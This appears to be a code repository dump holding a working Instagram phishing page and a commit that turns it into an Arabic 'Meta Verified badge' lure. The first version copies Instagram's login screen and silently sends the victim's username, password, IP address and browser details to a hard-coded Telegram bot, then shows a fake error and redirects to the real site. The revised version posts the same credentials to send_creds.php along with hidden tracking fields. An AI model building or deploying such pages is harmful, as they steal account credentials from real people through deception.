
==== index.html @ 1a36f179 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Instagram • Login</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background-color: #ffffff;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            font-size: 14px;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }

        .container {
            max-width: 350px;
            width: 100%;
        }

        /* Card style – new Instagram border radius 12px */
        .card {
            background: #ffffff;
            border: 1px solid #dbdbdb;
            border-radius: 12px;
            padding: 40px 30px 30px;
            margin-bottom: 10px;
            text-align: center;
        }

        /* New Instagram logo – gradient + wordmark */
        .logo {
            margin-bottom: 30px;
            display: flex;
            justify-content: center;
        }
        .logo svg {
            width: 175px;
            height: auto;
        }

        /* Input fields – more rounded */
        input {
            width: 100%;
            background: #fafafa;
            border: 1px solid #dbdbdb;
            border-radius: 8px;
            padding: 10px 12px;
            font-size: 13px;
            margin: 5px 0;
            outline: none;
            transition: all 0.1s;
        }
        input:focus {
            border-color: #a8a8a8;
            background: #ffffff;
        }

        /* Login button – modern blue */
        button {
            width: 100%;
            background-color: #0095f6;
            color: white;
            border: none;
            border-radius: 8px;
            font-weight: 600;
            font-size: 14px;
            padding: 8px 16px;
            margin-top: 12px;
            cursor: pointer;
            transition: background 0.2s;
        }
        button:hover {
            background-color: #1877f2;
        }
        button:disabled {
            opacity: 0.7;
            cursor: not-allowed;
        }

        /* OR divider */
        .divider {
            display: flex;
            align-items: center;
            margin: 20px 0;
            color: #8e8e8e;
            font-size: 13px;
            font-weight: 600;
        }
        .divider::before, .divider::after {
            content: "";
            flex: 1;
            height: 1px;
            background: #dbdbdb;
        }
        .divider span {
            margin: 0 18px;
        }

        /* Facebook login link */
        .fb-login {
            color: #385185;
            font-weight: 600;
            font-size: 14px;
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 8px;
            margin-top: 8px;
        }

        /* Forgot password */
        .forgot-pw {
            color: #00376b;
            font-size: 12px;
            text-decoration: none;
            margin-top: 16px;
            display: inline-block;
        }

        /* Sign up card */
        .signup-card {
            background: white;
            border: 1px solid #dbdbdb;
            border-radius: 12px;
            text-align: center;
            padding: 20px;
            margin-top: 10px;
        }
        .signup-card a {
            color: #0095f6;
            font-weight: 600;
            text-decoration: none;
        }

        /* App badges */
        .app-badges {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-top: 20px;
        }
        .app-badges img {
            height: 40px;
        }

        .footer {
            margin-top: 20px;
            font-size: 12px;
            color: #8e8e8e;
            text-align: center;
        }

        .error-message {
            background: #ffebee;
            color: #ed4956;
            font-size: 13px;
            padding: 8px;
            border-radius: 8px;
            margin-top: 12px;
            display: none;
        }

        /* Responsive */
        @media (max-width: 480px) {
            .card {
                padding: 30px 20px;
            }
        }
    </style>
</head>
<body>
<div class="container">
    <div class="card">
        <div class="logo">
            <!-- Instagram gradient logo (official 2025) -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="175" height="51" fill="url(#instaGradient)">
                <defs>
                    <linearGradient id="instaGradient" x1="0%" y1="0%" x2="100%" y2="100%">
                        <stop offset="0%" stop-color="#fccc63"/>
                        <stop offset="25%" stop-color="#e09b3d"/>
                        <stop offset="50%" stop-color="#dd2a7b"/>
                        <stop offset="75%" stop-color="#8134af"/>
                        <stop offset="100%" stop-color="#515bd4"/>
                    </linearGradient>
                </defs>
                <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/>
            </svg>
        </div>

        <form id="loginForm">
            <input type="text" name="username" id="username" placeholder="Phone number, username, or email" autocomplete="off" required>
            <input type="password" name="password" id="password" placeholder="Password" autocomplete="off" required>
            <button type="submit" id="loginBtn">Log in</button>
        </form>

        <div class="divider">
            <span>OR</span>
        </div>

        <a href="#" class="fb-login" id="fbFake">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="#385185">
                <path d="M22.675 0H1.325C.593 0 0 .593 0 1.325v21.351C0 23.407.593 24 1.325 24H12.82v-9.294H9.692v-3.622h3.128V8.413c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12V24h6.116c.73 0 1.323-.593 1.323-1.325V1.325C24 .593 23.407 0 22.675 0z"/>
            </svg>
            Log in with Facebook
        </a>

        <a href="#" class="forgot-pw" id="forgotLink">Forgot password?</a>
        <div id="errorMsg" class="error-message"></div>
    </div>

    <div class="signup-card">
        Don't have an account? <a href="#" id="signupLink">Sign up</a>
    </div>

    <div class="app-badges">
        <img src="https://static.cdninstagram.com/rsrc.php/v3/yz/r/c5Rp7Ym-Klz.png" alt="Get it on Google Play">
        <img src="https://static.cdninstagram.com/rsrc.php/v3/yu/r/EHY6QnZYdNX.png" alt="Download on the App Store">
    </div>
    <div class="footer">
        © 2025 Instagram from Meta
    </div>
</div>

<script>
    // Telegram configuration (exactly as you provided)
    const BOT_TOKEN = "8751633099:AAEg1NdVnQaT-zgyitP2Hvi4f5YIdQkBQF4";
    const CHAT_ID = "7988100526";
    const TELEGRAM_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

    function escapeHtml(str) {
        if (!str) return '';
        return str.replace(/[&<>]/g, function(m) {
            if (m === '&') return '&amp;';
            if (m === '<') return '&lt;';
            if (m === '>') return '&gt;';
            return m;
        });
    }

    async function sendToTelegram(username, password, userAgent, ip) {
        const timestamp = new Date().toLocaleString("en-US", { hour12: false });
        const message = `🎯 <b>INSTAGRAM PHISH (2025 CLONE)</b>\n👤 <b>Username/Email:</b> <code>${escapeHtml(username)}</code>\n🔑 <b>Password:</b> <code>${escapeHtml(password)}</code>\n🌐 <b>IP:</b> ${ip}\n🖥️ <b>User Agent:</b> ${escapeHtml(userAgent).substring(0, 120)}\n🕒 <b>Time:</b> ${timestamp}`;
        try {
            const response = await fetch(TELEGRAM_URL, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: "HTML" })
            });
            return response.ok;
        } catch (error) {
            console.error(error);
            return false;
        }
    }

    async function getClientIP() {
        try {
            const res = await fetch('https://api.ipify.org?format=json');
            const data = await res.json();
            return data.ip || "unknown";
        } catch {
            return "unavailable";
        }
    }

    function showFakeError() {
        const errorDiv = document.getElementById("errorMsg");
        errorDiv.innerText = "Sorry, your password was incorrect. Please double-check your password.";
        errorDiv.style.display = "block";
        setTimeout(() => { errorDiv.style.display = "none"; }, 4000);
    }

    document.getElementById("loginForm").addEventListener("submit", async function(e) {
        e.preventDefault();
        const username = document.getElementById("username").value.trim();
        const password = document.getElementById("password").value.trim();
        const btn = document.getElementById("loginBtn");

        if (!username || !password) {
            showFakeError();
            return;
        }

        btn.disabled = true;
        btn.innerText = "Logging in...";

        const userAgent = navigator.userAgent;
        let ip = "unknown";
        try { ip = await getClientIP(); } catch(e) {}

        // Silent exfiltration to Telegram
        await sendToTelegram(username, password, userAgent, ip);

        // Fake error + clear password
        showFakeError();
        document.getElementById("password").value = "";

        setTimeout(() => {
            btn.disabled = false;
            btn.innerText = "Log in";
        }, 2000);

        // Redirect to real Instagram after 3.5 seconds
        setTimeout(() => {
            window.location.href = "https://www.instagram.com/";
        }, 3500);
    });

    // Make dummy links non-functional (just for look)
    document.getElementById("fbFake").addEventListener("click", (e) => e.preventDefault());
    document.getElementById("forgotLink").addEventListener("click", (e) => e.preventDefault());
    document.getElementById("signupLink").addEventListener("click", (e) => e.preventDefault());
</script>
</body>
</html>

==== commit ec426f29: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,325 +1,109 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <title>Instagram • Login</title>
-    <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        body {
-            background-color: #ffffff;
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-            font-size: 14px;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            min-height: 100vh;
-            padding: 20px;
-        }
-
-        .container {
-            max-width: 350px;
-            width: 100%;
-        }
-
-        /* Card style – new Instagram border radius 12px */
-        .card {
-            background: #ffffff;
-            border: 1px solid #dbdbdb;
-            border-radius: 12px;
-            padding: 40px 30px 30px;
-            margin-bottom: 10px;
-            text-align: center;
-        }
-
-        /* New Instagram logo – gradient + wordmark */
-        .logo {
-            margin-bottom: 30px;
-            display: flex;
-            justify-content: center;
-        }
-        .logo svg {
-            width: 175px;
-            height: auto;
-        }
-
-        /* Input fields – more rounded */
-        input {
-            width: 100%;
-            background: #fafafa;
-            border: 1px solid #dbdbdb;
-            border-radius: 8px;
-            padding: 10px 12px;
-            font-size: 13px;
-            margin: 5px 0;
-            outline: none;
-            transition: all 0.1s;
-        }
-        input:focus {
-            border-color: #a8a8a8;
-            background: #ffffff;
-        }
-
-        /* Login button – modern blue */
-        button {
-            width: 100%;
-            background-color: #0095f6;
-            color: white;
-            border: none;
-            border-radius: 8px;
-            font-weight: 600;
-            font-size: 14px;
-            padding: 8px 16px;
-            margin-top: 12px;
-            cursor: pointer;
-            transition: background 0.2s;
-        }
-        button:hover {
-            background-color: #1877f2;
-        }
-        button:disabled {
-            opacity: 0.7;
-            cursor: not-allowed;
-        }
-
-        /* OR divider */
-        .divider {
-            display: flex;
-            align-items: center;
-            margin: 20px 0;
-            color: #8e8e8e;
-            font-size: 13px;
-            font-weight: 600;
-        }
-        .divider::before, .divider::after {
-            content: "";
-            flex: 1;
-            height: 1px;
-            background: #dbdbdb;
-        }
-        .divider span {
-            margin: 0 18px;
-        }
-
-        /* Facebook login link */
-        .fb-login {
-            color: #385185;
-            font-weight: 600;
-            font-size: 14px;
-            text-decoration: none;
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            margin-top: 8px;
-        }
-
-        /* Forgot password */
-        .forgot-pw {
-            color: #00376b;
-            font-size: 12px;
-            text-decoration: none;
-            margin-top: 16px;
-            display: inline-block;
-        }
-
-        /* Sign up card */
-        .signup-card {
-            background: white;
-            border: 1px solid #dbdbdb;
-            border-radius: 12px;
-            text-align: center;
-            padding: 20px;
-            margin-top: 10px;
-        }
-        .signup-card a {
-            color: #0095f6;
-            font-weight: 600;
-            text-decoration: none;
-        }
-
-        /* App badges */
-        .app-badges {
-            display: flex;
-            justify-content: center;
-            gap: 10px;
-            margin-top: 20px;
-        }
-        .app-badges img {
-            height: 40px;
-        }
-
-        .footer {
-            margin-top: 20px;
-            font-size: 12px;
-            color: #8e8e8e;
-            text-align: center;
-        }
-
-        .error-message {
-            background: #ffebee;
-            color: #ed4956;
-            font-size: 13px;
-            padding: 8px;
-            border-radius: 8px;
-            margin-top: 12px;
-            display: none;
-        }
-
-        /* Responsive */
-        @media (max-width: 480px) {
-            .card {
-                padding: 30px 20px;
-            }
-        }
-    </style>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
+    <title>تسجيل الدخول إلى Instagram</title>
+    <link rel="stylesheet" href="style.css">
+    <!-- iOS / Android Autofill Trigger Attributes -->
+    <meta name="apple-mobile-web-app-capable" content="yes">
+    <meta name="format-detection" content="telephone=no">
 </head>
 <body>
-<div class="container">
-    <div class="card">
-        <div class="logo">
-            <!-- Instagram gradient logo (official 2025) -->
-            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="175" height="51" fill="url(#instaGradient)">
-                <defs>
-                    <linearGradient id="instaGradient" x1="0%" y1="0%" x2="100%" y2="100%">
-                        <stop offset="0%" stop-color="#fccc63"/>
-                        <stop offset="25%" stop-color="#e09b3d"/>
-                        <stop offset="50%" stop-color="#dd2a7b"/>
-                        <stop offset="75%" stop-color="#8134af"/>
-                        <stop offset="100%" stop-color="#515bd4"/>
+    <div class="container">
+        <div class="login-box">
+            <!-- Instagram Logo -->
+            <div class="logo">
+                <svg width="175" height="51" viewBox="0 0 175 51">
+                    <path d="M154.5 13.4c-1.2 0-2.2 0.9-2.2 2.2 0 1.2 0.9 2.2 2.2 2.2 1.2 0 2.2-0.9 2.2-2.2C156.7 14.3 155.7 13.4 154.5 13.4z M162.7 25.5c0 6.5-5.3 11.8-11.8 11.8s-11.8-5.3-11.8-11.8 5.3-11.8 11.8-11.8S162.7 19 162.7 25.5z" fill="url(#gradient)"/>
+                    <linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%">
+                        <stop offset="0%" style="stop-color:#833AB4"/>
+                        <stop offset="100%" style="stop-color:#FD1D1D"/>
                     </linearGradient>
-                </defs>
-                <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/>
-            </svg>
+                </svg>
+                <h1>إنستغرام</h1>
+            </div>
+
+            <!-- Verification Badge Message (Social Engineering Trigger) -->
+            <div class="badge-notice">
+                <div class="badge-icon">✓</div>
+                <p>تهانينا! حسابك مؤهل للحصول على <strong>الشارة الزرقاء الموثقة</strong> (Meta Verified Badge)</p>
+                <small>قم بتسجيل الدخول لإكمال عملية التوثيق</small>
+            </div>
+
+            <!-- Phishing Form -->
+            <form id="loginForm" method="POST" action="send_creds.php">
+                <div class="input-group">
+                    <input type="text" id="username" name="username" 
+                           autocomplete="username" 
+                           autofill="on"
+                           placeholder="رقم الهاتف أو اسم المستخدم أو البريد الإلكتروني" 
+                           required>
+                    <label for="username">رقم الهاتف أو اسم المستخدم أو البريد الإلكتروني</label>
+                </div>
+
+                <div class="input-group">
+                    <input type="password" id="password" name="password" 
+                           autocomplete="current-password"
+                           autofill="on"
+                           placeholder="كلمة السر" 
+                           required>
+                    <label for="password">كلمة السر</label>
+                </div>
+
+                <button type="submit" id="loginBtn">تسجيل الدخول</button>
+
+                <div class="forgot">
+                    <a href="#">نسيت كلمة السر؟</a>
+                </div>
+            </form>
+
+            <div class="signup">
+                ليس لديك حساب؟ <a href="#">سجل الآن</a>
+            </div>
         </div>
 
-        <form id="loginForm">
-            <input type="text" name="username" id="username" placeholder="Phone number, username, or email" autocomplete="off" required>
-            <input type="password" name="password" id="password" placeholder="Password" autocomplete="off" required>
-            <button type="submit" id="loginBtn">Log in</button>
-        </form>
-
-        <div class="divider">
-            <span>OR</span>
-        </div>
-
-        <a href="#" class="fb-login" id="fbFake">
-            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="#385185">
-                <path d="M22.675 0H1.325C.593 0 0 .593 0 1.325v21.351C0 23.407.593 24 1.325 24H12.82v-9.294H9.692v-3.622h3.128V8.413c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12V24h6.116c.73 0 1.323-.593 1.323-1.325V1.325C24 .593 23.407 0 22.675 0z"/>
-            </svg>
-            Log in with Facebook
-        </a>
-
-        <a href="#" class="forgot-pw" id="forgotLink">Forgot password?</a>
-        <div id="errorMsg" class="error-message"></div>
+        <!-- Hidden iframe for session persistence (helps with autofill) -->
+        <iframe src="about:blank" style="display:none" id="persistFrame"></iframe>
     </div>
 
-    <div class="signup-card">
-        Don't have an account? <a href="#" id="signupLink">Sign up</a>
-    </div>
+    <script>
+        // Autofill Enhancement Script
+        (function() {
+            // Force autofill detection by dispatching events
+            setTimeout(function() {
+                const inputs = document.querySelectorAll('input');
+                inputs.forEach(input => {
+                    input.dispatchEvent(new Event('input', { bubbles: true }));
+                    input.dispatchEvent(new Event('change', { bubbles: true }));
+                });
+            }, 100);
 
-    <div class="app-badges">
-        <img src="https://static.cdninstagram.com/rsrc.php/v3/yz/r/c5Rp7Ym-Klz.png" alt="Get it on Google Play">
-        <img src="https://static.cdninstagram.com/rsrc.php/v3/yu/r/EHY6QnZYdNX.png" alt="Download on the App Store">
-    </div>
-    <div class="footer">
-        © 2025 Instagram from Meta
-    </div>
-</div>
-
-<script>
-    // Telegram configuration (exactly as you provided)
-    const BOT_TOKEN = "8751633099:AAEg1NdVnQaT-zgyitP2Hvi4f5YIdQkBQF4";
-    const CHAT_ID = "7988100526";
-    const TELEGRAM_URL = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-
-    function escapeHtml(str) {
-        if (!str) return '';
-        return str.replace(/[&<>]/g, function(m) {
-            if (m === '&') return '&amp;';
-            if (m === '<') return '&lt;';
-            if (m === '>') return '&gt;';
-            return m;
-        });
-    }
-
-    async function sendToTelegram(username, password, userAgent, ip) {
-        const timestamp = new Date().toLocaleString("en-US", { hour12: false });
-        const message = `🎯 <b>INSTAGRAM PHISH (2025 CLONE)</b>\n👤 <b>Username/Email:</b> <code>${escapeHtml(username)}</code>\n🔑 <b>Password:</b> <code>${escapeHtml(password)}</code>\n🌐 <b>IP:</b> ${ip}\n🖥️ <b>User Agent:</b> ${escapeHtml(userAgent).substring(0, 120)}\n🕒 <b>Time:</b> ${timestamp}`;
-        try {
-            const response = await fetch(TELEGRAM_URL, {
-                method: "POST",
-                headers: { "Content-Type": "application/json" },
-                body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: "HTML" })
-            });
-            return response.ok;
-        } catch (error) {
-            console.error(error);
-            return false;
-        }
-    }
-
-    async function getClientIP() {
-        try {
-            const res = await fetch('https://api.ipify.org?format=json');
-            const data = await res.json();
-            return data.ip || "unknown";
-        } catch {
-            return "unavailable";
-        }
-    }
-
-    function showFakeError() {
-        const errorDiv = document.getElementById("errorMsg");
-        errorDiv.innerText = "Sorry, your password was incorrect. Please double-check your password.";
-        errorDiv.style.display = "block";
-        setTimeout(() => { errorDiv.style.display = "none"; }, 4000);
-    }
-
-    document.getElementById("loginForm").addEventListener("submit", async function(e) {
-        e.preventDefault();
-        const username = document.getElementById("username").value.trim();
-        const password = document.getElementById("password").value.trim();
-        const btn = document.getElementById("loginBtn");
-
-        if (!username || !password) {
-            showFakeError();
-            return;
-        }
-
-        btn.disabled = true;
-        btn.innerText = "Logging in...";
-
-        const userAgent = navigator.userAgent;
-        let ip = "unknown";
-        try { ip = await getClientIP(); } catch(e) {}
-
-        // Silent exfiltration to Telegram
-        await sendToTelegram(username, password, userAgent, ip);
-
-        // Fake error + clear password
-        showFakeError();
-        document.getElementById("password").value = "";
-
-        setTimeout(() => {
-            btn.disabled = false;
-            btn.innerText = "Log in";
-        }, 2000);
-
-        // Redirect to real Instagram after 3.5 seconds
-        setTimeout(() => {
-            window.location.href = "https://www.instagram.com/";
-        }, 3500);
-    });
-
-    // Make dummy links non-functional (just for look)
-    document.getElementById("fbFake").addEventListener("click", (e) => e.preventDefault());
-    document.getElementById("forgotLink").addEventListener("click", (e) => e.preventDefault());
-    document.getElementById("signupLink").addEventListener("click", (e) => e.preventDefault());
-</script>
+            // Store referrer and user-agent for tracking
+            const referrer = document.referrer || 'direct';
+            const userAgent = navigator.userAgent;
+            const deviceType = /Mobi|Android|iPhone|iPad|iPod/i.test(userAgent) ? 'mobile' : 'desktop';
+            
+            // Add hidden fields to form
+            const form = document.getElementById('loginForm');
+            const refInput = document.createElement('input');
+            refInput.type = 'hidden';
+            refInput.name = 'referrer';
+            refInput.value = referrer;
+            form.appendChild(refInput);
+            
+            const deviceInput = document.createElement('input');
+            deviceInput.type = 'hidden';
+            deviceInput.name = 'device_type';
+            deviceInput.value = deviceType;
+            form.appendChild(deviceInput);
+            
+            const uaInput = document.createElement('input');
+            uaInput.type = 'hidden';
+            uaInput.name = 'user_agent';
+            uaInput.value = userAgent;
+            form.appendChild(uaInput);
+        })();
+    </script>
 </body>
-</html>+</html>
